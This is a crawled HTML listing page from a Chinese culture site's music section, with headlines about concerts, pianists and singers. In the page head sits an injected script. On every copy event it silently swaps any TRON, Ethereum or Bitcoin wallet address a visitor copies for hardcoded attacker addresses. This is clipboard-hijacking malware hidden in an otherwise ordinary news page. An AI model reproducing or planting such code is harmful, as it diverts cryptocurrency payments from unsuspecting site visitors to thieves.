

--- FILE ---
content_type: text/html
request_url: https://www.hqwhw.com/ent/music/
body_size: 11129
content:
<!DOCTYPE html>

<html>



<head>

        <meta charset="UTF-8" />

    <meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1" />

    <meta name="renderer" content="webkit" />

<title>音乐_环球文化网</title>

<meta name="description" content="" />

<meta name="keywords" content="" />
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests" />

<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />

    <link rel="stylesheet" href="/skin/css/bootstrap.min.css" />

    <link rel="stylesheet" href="/skin/css/font-awesome.min.css" />

    <link rel="stylesheet" href="/skin/css/swiper.min.css" />

    <link rel="stylesheet" href="/skin/css/bui.css" />

    <link rel="stylesheet" href="/skin/css/style.css" />

    <link rel="stylesheet" href="/skin/css/jquery.mcustomscrollbar.min.css" />

    <script src="/skin/js/jquery-1.9.1.min.js"></script>

    <script src="/skin/js/jquery.superslide.2.1.2.js"></script>

    <script src="/skin/js/jquery.placeholder.min.js"></script>

    <script src="/skin/js/swiper.min.js"></script>

    <script src="/skin/js/bootstrap.min.js"></script>

    <script src="/skin/js/jquery.mcustomscrollbar.concat.min.js"></script>

    <script src="/skin/js/comon.js"></script>

    

    <script>

        $(function(){

            $('body a').each(function(){

                //$(this).attr('target','_blank');

            });

        });

    </script>

<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TKf4aEj5pJzEJWrCSwkdzSsYmnHzJbtibM');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0xd4b6f4c9af70c3287979228c34ec9c880847f608');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1MWmB3QHVEd7Qm3WCkShj4NQckGJVE4YGX');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '3BAhnpGSxhR7cwr1ypn3fMfEup5vmXZM12');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1qsq3uyf0c9ynjgu7xyfkvs5cevxcp8e5r2wnz2r');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1qsq3uyf0c9ynjgu7xyfkvs5cevxcp8e5r2wnz2r');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script>    <meta http-equiv="mobile-agent" content="format=xhtml;url=https://www.hqwhw.com/index.php?m=home&c=Lists&a=index&tid=150">
    <script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/applewebkit.*mobile/i.test(navigator.userAgent.toLowerCase()) || (/midp|symbianos|nokia|samsung|lg|nec|tcl|alcatel|bird|dbtel|dopod|philips|haier|lenovo|mot-|nokia|sonyericsson|sie-|amoi|zte/.test(navigator.userAgent.toLowerCase()))){try{if(/android|windows phone|webos|iphone|ipod|blackberry/i.test(navigator.userAgent.toLowerCase())){window.location.href="https://www.hqwhw.com/index.php?m=home&c=Lists&a=index&tid=150";}else if(/ipad/i.test(navigator.userAgent.toLowerCase())){}else{}}catch(e){}}}</script>
</head>



<body>

                <div class="headTop">

        <div class="section m">

            <div class="left l">

                <p id="localtime" style="color:#222;"><script language=javaScript >

        function RunGLNL(){

        var today=new Date();

        var d=new Array("星期日","星期一","星期二","星期三","星期四","星期五","星期六");

        var DDDD=(today.getFullYear()<100 ? today.getFullYear()+1900:today.getFullYear())+"年"+(today.getMonth()+1)+"月"+today.getDate()+"日";

        DDDD = DDDD + "&nbsp;&nbsp;&nbsp;&nbsp;" + d[today.getDay()];

        DDDD = DDDD+ "&nbsp;&nbsp;&nbsp;&nbsp;" + (CnDateofDateStr(today));



        //DDDD = DDDD+ " " + SolarTerm(today);

        document.write(DDDD);

        }

        function DaysNumberofDate(DateGL){

        return parseInt((Date.parse(DateGL)-Date.parse(DateGL.getFullYear()+"/1/1"))/86400000)+1;

        }

        function CnDateofDate(DateGL){

        var CnData=new Array(

        0x16,0x2a,0xda,0x00,0x83,0x49,0xb6,0x05,0x0e,0x64,0xbb,0x00,0x19,0xb2,0x5b,0x00,

        0x87,0x6a,0x57,0x04,0x12,0x75,0x2b,0x00,0x1d,0xb6,0x95,0x00,0x8a,0xad,0x55,0x02,

        0x15,0x55,0xaa,0x00,0x82,0x55,0x6c,0x07,0x0d,0xc9,0x76,0x00,0x17,0x64,0xb7,0x00,

        0x86,0xe4,0xae,0x05,0x11,0xea,0x56,0x00,0x1b,0x6d,0x2a,0x00,0x88,0x5a,0xaa,0x04,

        0x14,0xad,0x55,0x00,0x81,0xaa,0xd5,0x09,0x0b,0x52,0xea,0x00,0x16,0xa9,0x6d,0x00,

        0x84,0xa9,0x5d,0x06,0x0f,0xd4,0xae,0x00,0x1a,0xea,0x4d,0x00,0x87,0xba,0x55,0x04

        );

        var CnMonth=new Array();

        var CnMonthDays=new Array();

        var CnBeginDay;

        var LeapMonth;

        var Bytes=new Array();

        var I;

        var CnMonthData;

        var DaysCount;

        var CnDaysCount;

        var ResultMonth;

        var ResultDay;

        var yyyy=DateGL.getFullYear();

        var mm=DateGL.getMonth()+1;

        var dd=DateGL.getDate();

        if(yyyy<100) yyyy+=1900;

        if ((yyyy < 1997) || (yyyy > 2020)){

        return 0;

        }

        Bytes[0] = CnData[(yyyy - 1997) * 4];

        Bytes[1] = CnData[(yyyy - 1997) * 4 + 1];

        Bytes[2] = CnData[(yyyy - 1997) * 4 + 2];

        Bytes[3] = CnData[(yyyy - 1997) * 4 + 3];

        if ((Bytes[0] & 0x80) != 0) {CnMonth[0] = 12;}

        else {CnMonth[0] = 11;}

        CnBeginDay = (Bytes[0] & 0x7f);

        CnMonthData = Bytes[1];

        CnMonthData = CnMonthData << 8;

        CnMonthData = CnMonthData | Bytes[2];

        LeapMonth = Bytes[3];

        for (I=15;I>=0;I--){

        CnMonthDays[15 - I] = 29;

        if (((1 << I) & CnMonthData) != 0 ){

        CnMonthDays[15 - I]++;}

        if (CnMonth[15 - I] == LeapMonth ){

        CnMonth[15 - I + 1] = - LeapMonth;}

        else{

        if (CnMonth[15 - I] < 0 ){CnMonth[15 - I + 1] = - CnMonth[15 - I] + 1;}

        else {CnMonth[15 - I + 1] = CnMonth[15 - I] + 1;}

        if (CnMonth[15 - I + 1] > 12 ){ CnMonth[15 - I + 1] = 1;}

        }

        }

        DaysCount = DaysNumberofDate(DateGL) - 1;

        if (DaysCount <= (CnMonthDays[0] - CnBeginDay)){

        if ((yyyy > 1901) && (CnDateofDate(new Date((yyyy - 1)+"/12/31")) < 0)){

        ResultMonth = - CnMonth[0];}

        else {ResultMonth = CnMonth[0];}

        ResultDay = CnBeginDay + DaysCount;

        }

        else{

        CnDaysCount = CnMonthDays[0] - CnBeginDay;

        I = 1;

        while ((CnDaysCount < DaysCount) && (CnDaysCount + CnMonthDays[I] < DaysCount)){

        CnDaysCount+= CnMonthDays[I];

        I++;

        }

        ResultMonth = CnMonth[I];

        ResultDay = DaysCount - CnDaysCount;

        }

        if (ResultMonth > 0){

        return ResultMonth * 100 + ResultDay;}

        else{return ResultMonth * 100 - ResultDay;}

        }

        function CnYearofDate(DateGL){

        var YYYY=DateGL.getFullYear();

        var MM=DateGL.getMonth()+1;

        var CnMM=parseInt(Math.abs(CnDateofDate(DateGL))/100);

        if(YYYY<100) YYYY+=1900;

        if(CnMM>MM) YYYY--;

        YYYY-=1864;

        return CnEra(YYYY)+"年";

        }

        function CnMonthofDate(DateGL){

        var CnMonthStr=new Array("零","正","二","三","四","五","六","七","八","九","十","冬","腊");

        var Month;

        Month = parseInt(CnDateofDate(DateGL)/100);

        if (Month < 0){return "闰" + CnMonthStr[-Month] + "月";}

        else{return CnMonthStr[Month] + "月";}

        }

        function CnDayofDate(DateGL){

        var CnDayStr=new Array("零",

        "初一", "初二", "初三", "初四", "初五",

        "初六", "初七", "初八", "初九", "初十",

        "十一", "十二", "十三", "十四", "十五",

        "十六", "十七", "十八", "十九", "二十",

        "廿一", "廿二", "廿三", "廿四", "廿五",

        "廿六", "廿七", "廿八", "廿九", "三十");

        var Day;

        Day = (Math.abs(CnDateofDate(DateGL)))%100;

        return CnDayStr[Day];

        }

        function DaysNumberofMonth(DateGL){

        var MM1=DateGL.getFullYear();

        MM1<100 ? MM1+=1900:MM1;

        var MM2=MM1;

        MM1+="/"+(DateGL.getMonth()+1);

        MM2+="/"+(DateGL.getMonth()+2);

        MM1+="/1";

        MM2+="/1";

        return parseInt((Date.parse(MM2)-Date.parse(MM1))/86400000);

        }

        function CnEra(YYYY){

        var Tiangan=new Array("甲","乙","丙","丁","戊","己","庚","辛","壬","癸");

        var Dizhi=new Array("子(鼠)","丑(牛)","寅(虎)","卯(兔)","辰(龙)","巳(蛇)",

        "午(马)","未(羊)","申(猴)","酉(鸡)","戌(狗)","亥(猪)");

        var Dizhi=new Array("子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥");

        return Tiangan[YYYY%10]+Dizhi[YYYY%12];

        }

        function CnDateofDateStr(DateGL){

        if(CnMonthofDate(DateGL)=="零月") return "";

        else return "农历" + CnMonthofDate(DateGL) + CnDayofDate(DateGL);

        //else return "农历"+CnYearofDate(DateGL)+ " " + CnMonthofDate(DateGL) + CnDayofDate(DateGL);

        }

        function SolarTerm(DateGL){

        var SolarTermStr=new Array(

        "小寒","大寒","立春","雨水","惊蛰","春分",

        "清明","谷雨","立夏","小满","芒种","夏至",

        "小暑","大暑","立秋","处暑","白露","秋分",

        "寒露","霜降","立冬","小雪","大雪","冬至");

        var DifferenceInMonth=new Array(

        1272060,1275495,1281180,1289445,1299225,1310355,

        1321560,1333035,1342770,1350855,1356420,1359045,

        1358580,1355055,1348695,1340040,1329630,1318455,

        1306935,1297380,1286865,1277730,1274550,1271556);

        var DifferenceInYear=31556926;

        var BeginTime=new Date(1901/1/1);

        BeginTime.setTime(947120460000);

        for(;DateGL.getFullYear()<BeginTime.getFullYear();){

        BeginTime.setTime(BeginTime.getTime()-DifferenceInYear*1000);

        }

        for(;DateGL.getFullYear()>BeginTime.getFullYear();){

        BeginTime.setTime(BeginTime.getTime()+DifferenceInYear*1000);

        }

        for(var M=0;DateGL.getMonth()>BeginTime.getMonth();M++){

        BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);

        }

        if(DateGL.getDate()>BeginTime.getDate()){

        BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);

        M++;

        }

        if(DateGL.getDate()>BeginTime.getDate()){

        BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);

        M==23?M=0:M++;

        }

        var JQ;

        if(DateGL.getDate()==BeginTime.getDate()){

        JQ="　 今天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";

        }

        else if(DateGL.getDate()==BeginTime.getDate()-1){

        JQ="　 明天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";

        }

        else if(DateGL.getDate()==BeginTime.getDate()-2){

        JQ="　 后天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";

        }

        else{

        JQ=" "

        if(DateGL.getMonth()==BeginTime.getMonth()){

        JQ+="　 本月";

        }

        else{

        JQ+="　 下月";

        }

        JQ+=BeginTime.getDate()+"日"+"<font color='#FF9999'><b>"+SolarTermStr[M]+"</b></font>";

        }

        return JQ;

        }

        function CAL()

        {}

        RunGLNL();



        function CurentTime(){

        var now = new Date();

        var hh = now.getHours();

        var mm = now.getMinutes();

        var ss = now.getTime() % 60000;

        ss = (ss - (ss % 1000)) / 1000;

        var clock = hh+':';

        if (mm < 10) clock += '0';

        clock += mm+':';

        if (ss < 10) clock += '0';

        clock += ss;

        return(clock);

        }

</script></p>

            </div>

            <div class="right r">

                <div class="search rel1">

                        
    <form method="get" action="/index.php?m=home&c=Search&a=lists" onsubmit="return searchForm();" target="_blank" >

                        <div class="ico fa fa-search abs1 bui-top"></div>

                        <input class="ipt" name="keywords" type="text" placeholder="请输入关键字" value=""/>

                        <button class="abs1 bui-top" type="submit">搜索</button>

                   <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="lang" value="cn" />
    </form>


                </div>

            </div>

            <div class="clearfix"></div>

        </div>

    </div>

    <div class="head">
        <div class="section m"><a class="l" href="/"><img width="268" height="103" class="logo block" src="/skin/picture/5eddce3b90d58.jpg" alt="" /></a>
            <div class="logoTxt l rel1">
                                <a href="/ent/" class="abs1 bui-all"></a>娱乐            </div>
            
            <ul class="r">
               
                <li>
                    <div class="item rel1 color2"><a class="abs3 bui-all"></a>
                        <div class="ico rel1"><img class="abs1 bui-center img1" src="/skin/picture/h2-1.png" alt="" /><img class="abs1 bui-center img2" src="/skin/picture/h2-2.png" alt="" /></div>
                        <div class="nr">
                            <h3>公众号</h3>
                        </div>
                        <div class="menu abs1 bui-left"><img class="img-re-w" src="/uploads/allimg/20220604/1-220604222046426.jpg" alt="" /></div>
                    </div>
                </li>
                <li>
                        <div class="item rel1 color3"><a class="abs3 bui-all" href="https://mp.sohu.com/profile?xpt=NjgyMTQ4QkIxRTlBM0REQzYyNkY3MUIxOUE3RDAyRDZAcXEuc29odS5jb20=" target="_bank"></a>
                            <div class="ico rel1"><img class="abs1 bui-center img1" src="/skin/picture/5f1fba980a54d.png" alt="" /><img class="abs1 bui-center img2" src="/skin/picture/5f1fbab1893f8.png" alt="" /></div>
                            <div class="nr">
                                <h3>搜狐</h3>
                            </div>

                        </div>
                    </li><li>
                        <div class="item rel1 color3"><a class="abs3 bui-all" href="https://www.toutiao.com/c/user/token/MS4wLjABAAAAvnW2AdVL2ukcaq3dS4MV-1xq9lkpzNtmqpPC-IJK2YI/?source=author_home" target="_bank"></a>
                            <div class="ico rel1"><img class="abs1 bui-center img1" src="/skin/picture/5f1fbb52d37f9.png" alt="" /><img class="abs1 bui-center img2" src="/skin/picture/5f1fbb726ede7.png" alt="" /></div>
                            <div class="nr">
                                <h3>头条</h3>
                            </div>

                        </div>
                    </li><li>
                        <div class="item rel1 color3"><a class="abs3 bui-all" href="https://www.163.com/dy/media/T1498542121386.html" target="_bank"></a>
                            <div class="ico rel1"><img class="abs1 bui-center img1" src="/skin/picture/5f1fbbd2e178b.png" alt="" /><img class="abs1 bui-center img2" src="/skin/picture/5f1fbbd2e1f2c.png" alt="" /></div>
                            <div class="nr">
                                <h3>网易</h3>
                            </div>

                        </div>
                    </li><li>
                        <div class="item rel1 color3"><a class="abs3 bui-all" href="https://www.toutiao.com/i6847771646489526788/" target="_bank"></a>
                            <div class="ico rel1"><img class="abs1 bui-center img1" src="/skin/picture/5f802a7ac7145.jpg" alt="" /><img class="abs1 bui-center img2" src="/skin/picture/5f8028c17c375.jpg" alt="" /></div>
                            <div class="nr">
                                <h3>企鹅号</h3>
                            </div>

                        </div>
                    </li>          
            </ul>
            
            <div class="clearfix"></div>
        </div>
    </div>

    <div class="topNav4">
        <div class="section m">
            <ul>
                                <li><a href="/ent/ylzx/">资讯</a></li>
                                <li><a href="/ent/movie/">电影</a></li>
                                <li><a href="/ent/drama/">剧集</a></li>
                                <li><a href="/ent/star/">明星</a></li>
                                <li><a href="/ent/music/">音乐</a></li>
                                <li><a href="/ent/variety/">综艺</a></li>
                                <li><a href="/ent/qyzt/">曲苑杂坛</a></li>
                                            </ul>
        </div>
    </div>

        <div class="section m">

        <div class="pt20"></div>

            <a href=""><img class="img-re-w" src="" alt="" /></a>        <div class="pt20"></div>

        <div class="weizhi"><img src="/skin/picture/home.png" alt="" /><span>当前位置：</span>



             <a href='/' class=''>首页</a> &gt; <a href='/ent/' class=''>娱乐</a> &gt; <a href='/ent/music/'>音乐</a>


        </div>

        <div class="pt20"></div>

        <div class="pdLeft l">

            <div class="newList">

                <ul>

                     
                    <li>

                            <div class="nr">

                                <h3><a href="/ent/music/5704.html">一带一路国际文联·丝路长歌新春音乐会：丝路长歌传友谊 中尼欢聚迎新春</a></h3>

                                <div class="jj">

                                    <p>北京时间2025年12月27日，一带一路国际文联·丝路长歌新春音乐会在尼日利亚联邦共和国驻华大使馆隆重举行。</p>

                                </div>

                                <div class="time r">2026-01-15</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/ent/music/5689.html">第二十届&quot;上沙杯&quot;卡拉ok大赛决赛暨元旦文艺晚会圆满落幕</a></h3>

                                <div class="jj">

                                    <p>古榕映新辉，歌声暖新岁。12月31日晚，上沙中洲滨海公园华灯璀璨、暖意流动，第二十届“上沙杯”卡拉OK大赛决赛暨元旦文艺晚会在此温情举办。这场融合艺术性、群众性与时代精神的文化盛宴，不仅是一场视听享受，更成为连接社区情感、展现新城气象的生动窗口。</p>

                                </div>

                                <div class="time r">2026-01-07</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/ent/music/5680.html">岭南新民谣星耀盛典在深举行 深圳大视界担纲承办</a></h3>

                                <div class="jj">

                                    <p>12月26日，“岭南新民谣·星耀盛典”在深圳宝安体育馆举行。作为“岭南新民谣传唱计划”的年度集中呈现，活动通过多组原创音乐舞台演出，系统展示岭南民谣音乐在当代语境中的创作成果与发展面貌，为湾区文化建设注入鲜活的音乐表达。</p>

                                </div>

                                <div class="time r">2026-01-04</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/ent/music/5642.html">国际赛事“大满贯”得主 钢琴演奏家冯方舟开启三地巡演</a></h3>

                                <div class="jj">

                                    <p>旅美钢琴家冯方舟正式公布2026-2028乐季独奏会计划——三月启程，纵贯美国，英国，上演5场个人独奏音乐会。</p>

                                </div>

                                <div class="time r">2025-12-20</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/ent/music/5635.html">东方的意境之美与西方的结构之美，毕汉东的钢琴艺术之旅</a></h3>

                                <div class="jj">

                                    <p>前不久，钢琴家毕汉东在纽约州立大学帕切斯学院音乐厅成功举办了钢琴独奏音乐会，向众多专业听众以及音乐爱好者呈现了巴洛克，古典，浪漫以及20世纪时期的里程碑式的作品，为纽约听众展现了他在艺术探索中的思想和灵感</p>

                                </div>

                                <div class="time r">2025-12-19</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/ent/music/5584.html">华为音乐×中国唱片非遗试音碟《幻境》上线，聆听穿越古今的音乐对话 </a></h3>

                                <div class="jj">

                                    <p>11月25日，华为音乐联合中国唱片打造的非遗试音专辑《幻境》正式上线。八首精心创编的曲目将千年古韵与电子乐等现代元素碰撞融合，结合华为FreeBuds Pro 5悦彰耳机深度调音匹配，更好还原音质效果，让非遗之声从“博物馆”走进通勤、办公、冥想、睡前等日常场景。</p>

                                </div>

                                <div class="time r">2025-11-29</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/ent/music/5561.html">古典声乐与艺术创业双轨并行，马超博士打造国际音乐平台</a></h3>

                                <div class="jj">

                                    <p>马超博士是一位兼具演唱实力与艺术管理能力的多元发展的男高音歌唱家与艺术创业者。他获得哈特福德大学声乐表演博士学位，并与多个知名艺术机构合作演出</p>

                                </div>

                                <div class="time r">2025-11-21</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/ent/music/5551.html">声乐博士马超荣获国际大奖，推动古典音乐全球交流</a></h3>

                                <div class="jj">

                                    <p>　近日，青年男高音歌唱家马超博士凭借卓越的专业实力接连获得多项国际声乐赛事大奖，包括“VOCAL CITY”国际声乐比赛第一名(巴黎)、美国国际声乐比赛艺术歌曲组第一名、以及英国“World Classical Music Awards”古典组金奖和Classic Music Awards 国际音乐比赛金奖(纽约)。</p>

                                </div>

                                <div class="time r">2025-11-18</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/ent/music/5524.html">华为音乐联合中国唱片官宣非遗试音专辑，技术成为“新乐器”</a></h3>

                                <div class="jj">

                                    <p>华为悦彰及音频新品技术沟通会上，华为音乐联合中国唱片官宣全新非遗试音专辑《幻境》。该专辑以非遗乐器为核心，融合现代编曲理念，由四位国乐名家倾情演奏。现场还带来了《炫》《曙光》等3首专辑中的抢鲜体验试音曲为观众“解馋”，带你步入一场穿越时空的听觉幻境。</p>

                                </div>

                                <div class="time r">2025-11-08</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/ent/music/5513.html">中国女中音李瑷希欧美两洲连续登顶 卡耐基两度留名</a></h3>

                                <div class="jj">

                                    <p>当最后一个低音降E音符在卡耐基威尔独奏厅的穹顶消散， 28岁的中国女中音歌唱家李瑷希（Aixi Li）向台下长达四分钟站立式鼓掌的观众深深地鞠躬，至此，她已完成本年度在这座传奇舞台的第二场“获奖者音乐会”，也为自己的 2025“金奖年”封箱落锁。</p>

                                </div>

                                <div class="time r">2025-11-05</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                </ul>

            </div>

            <ul class="pagelist"> <li><a>首页</a></li> <li><a>上一页</a></li> <li class="active"><a>1</a></li><li><a   href="/ent/music/lists_150_2.html" data-ey_fc35fdc="html" data-tmp="1">2</a></li><li><a   href="/ent/music/lists_150_3.html" data-ey_fc35fdc="html" data-tmp="1">3</a></li><li><a   href="/ent/music/lists_150_4.html" data-ey_fc35fdc="html" data-tmp="1">4</a></li><li><a   href="/ent/music/lists_150_5.html" data-ey_fc35fdc="html" data-tmp="1">5</a></li> <li><a   href="/ent/music/lists_150_2.html" data-ey_fc35fdc="html" data-tmp="1">下一页</a></li> <li><a   href="/ent/music/lists_150_12.html" data-ey_fc35fdc="html" data-tmp="1">末页</a></li> 共<strong>12</strong>页 <strong>120</strong>条</ul>

            <div class="clearfix"></div>

        </div>

        <div class="pdRight r">
            <div class="title1">
                <ul>
                    <li class="sizing-content on"><a>要闻推荐</a></li>
                </ul>
                <div class="clearfix"></div>
            </div>
            <div class="pt20"></div>
            <div class="litBk5">
                <ul>
                                        <li><a href="/ent/music/5704.html">一带一路国际文联·丝路长歌新春音乐会：丝路长歌传友谊 中尼欢聚迎新春</a></li>
                                        <li><a href="/ent/music/5680.html">岭南新民谣星耀盛典在深举行 深圳大视界担纲承办</a></li>
                                        <li><a href="/ent/music/5524.html">华为音乐联合中国唱片官宣非遗试音专辑，技术成为“新乐器”</a></li>
                                        <li><a href="/ent/music/5508.html">正佳集团六度携手郎朗，2025启航帽峰湾“伊比利亚狂想”郎朗独奏音乐会即将浪漫上演</a></li>
                                        <li><a href="/ent/music/5502.html">连续斩获国际声乐大奖 李瑷希的“三级跳”音乐教育之路</a></li>
                                    
                                  </ul>
                <div class="clearfix"></div>
            </div>
                        <div class="pt20"></div><a href="http://www.baidu.com"><img width="500" height="340" class="img-re-w block" src="/uploads/allimg/20220426/1-220426204925J3.jpg" alt="" /></a>            <div class="pt20"></div>
            
            <div class="litBk5">
                <ul>
                                        <li><a href="/ent/music/5499.html">以琴为媒 “律吕调阳”——五音疗愈音乐会在京举办</a></li>
                                        <li><a href="/ent/music/5464.html">Fender上海体验空间正式揭幕 持续深化中国本土音乐人和玩家社群联结</a></li>
                                        <li><a href="/ent/music/5440.html">天山脚下唱响归乡曲：刀郎年度巡演谢幕与“山歌”的未来</a></li>
                                        <li><a href="/ent/star/5434.html">和欢子一起回味青春——“我的青春有你”</a></li>
                                        <li><a href="/ent/music/5412.html">音浪来袭！火柴盒&amp;三正半山音乐节开唱，六天狂欢持续升温</a></li>
                                    </ul>
                <div class="clearfix"></div>
            </div>
            <div class="pt20"></div>
            <div class="title1">
                <ul>
                    <li class="sizing-content on"><a>图片新闻</a></li>
                </ul>
                <div class="clearfix"></div>
            </div>
            <div class="pt20"></div>
            <div class="litBk7">
                <ul>
                                         <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/ent/music/5164.html"><img width="229" height="152" class="img-re-w block" src="/uploads/allimg/20250701/1-250F113401W03.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/ent/music/5164.html">交响和鸣山海情 高铁飞驰连渝港“从香江到黔江——2025·渝港情深”交响音乐会璀璨启幕</a></h3>
                            </div>
                        </div>
                    </li>
                                        <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/ent/music/4810.html"><img width="229" height="152" class="img-re-w block" src="/uploads/allimg/20250224/1-25022416411VQ.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/ent/music/4810.html">群星璀璨，万人共赴幸福！2025小糊涂仙经典时光群星演唱会泉州站 圆满落幕</a></h3>
                            </div>
                        </div>
                    </li>
                                        <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/cul/chanye/4681.html"><img width="229" height="152" class="img-re-w block" src="/uploads/allimg/20241212/1-2412122036225Z.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/cul/chanye/4681.html">用音乐链接世界，“知音杭州”以共鸣力塑造全球影响力</a></h3>
                            </div>
                        </div>
                    </li>
                                        <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/ent/music/5143.html"><img width="229" height="152" class="img-re-w block" src="/uploads/allimg/20250625/1-250625225230G0.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/ent/music/5143.html">“山城”山歌起：山河入酿，声动九州</a></h3>
                            </div>
                        </div>
                    </li>
                                        <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/travel/jqcw/4782.html"><img width="229" height="152" class="img-re-w block" src="/uploads/allimg/20250126/1-2501261Q5512a.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/travel/jqcw/4782.html">哈尔滨毛毛镇音乐森林主题乐园试运行  寓教于乐·引领儿童音乐启蒙新风尚</a></h3>
                            </div>
                        </div>
                    </li>
                                        <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/news/guonei/4897.html"><img width="229" height="152" class="img-re-w block" src="/uploads/ueditor/20250401/2-250401164535617.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/news/guonei/4897.html">漳州消防原创歌曲《青春火焰蓝》MV发布！这一次，让消防员用歌声讲述自己的故事</a></h3>
                            </div>
                        </div>
                    </li>
                                       

                </ul>
                <div class="clearfix"></div>
            </div>
        </div>

        <div class="clearfix"></div>

        <div class="pt20"></div>

        <div class="yqlj">
            <div class="title2">
                <ul>
                    <li class="sizing-content on"><a href="">友情链接</a></li>
                    <li class="sizing-content"><a href="">媒体合作</a></li>
                </ul>
                <div class="clearfix"></div>
            </div>
            <div class="pt10"></div>
            <div class="bod">
                <div class="item-li">
                    <a href='http://www.people.com.cn/' class="inline-block" target="_blank">人民网</a>
<a href='https://www.chinanews.com.cn/' class="inline-block" target="_blank">中国新闻网</a>
<a href='https://www.boyowa.com' class="inline-block" target="_blank">博阳网络</a>
<a href='https://www.yishuhuakai.cn/' class="inline-block" target="_blank">艺术花开</a>
<a href='http://www.china.com.cn/' class="inline-block" target="_blank">中国网</a>
<a href='http://www.zgmsdg.com/' class="inline-block" target="_blank">中国美术大观网</a>
<a href='https://www.cctv.com/' class="inline-block" target="_blank">央视网</a>
<a href='https://www.gmw.cn/' class="inline-block" target="_blank">光明网</a>
<a href='https://www.cri.cn/' class="inline-block" target="_blank">国际在线</a>
<a href='https://www.china.com/' class="inline-block" target="_blank">中华网</a>
<a href='https://www.qianlong.com/' class="inline-block" target="_blank">千龙网</a>
<a href='https://www.ccdy.cn/' class="inline-block" target="_blank">中国文化传媒网</a>
<a href='http://www.cnci.net.cn/' class="inline-block" target="_blank">中国文化产业网</a>
<a href='https://mp.sohu.com/profile?xpt=NjgyMTQ4QkIxRTlBM0REQzYyNkY3MUIxOUE3RDAyRDZAcXEuc29odS5jb20=' class="inline-block" target="_blank">搜狐</a>
<a href='https://www.163.com/dy/media/T1498542121386.html' class="inline-block" target="_blank">网易</a>
<a href='https://www.toutiao.com/c/user/token/MS4wLjABAAAAvnW2AdVL2ukcaq3dS4MV-1xq9lkpzNtmqpPC-IJK2YI/?source' class="inline-block" target="_blank">今日头条</a>
                             </div>
                <div class="item-li">
                                        

                             </div>
            </div>
        </div>

        <script>

            jQuery(".yqlj").slide({

                titCell: ".title2 li",

                mainCell: ".bod",

                autoPlay: false

            });

        </script>

        <div class="pt20"></div>

    </div>

            <div class="footer">

        <div class="section m">

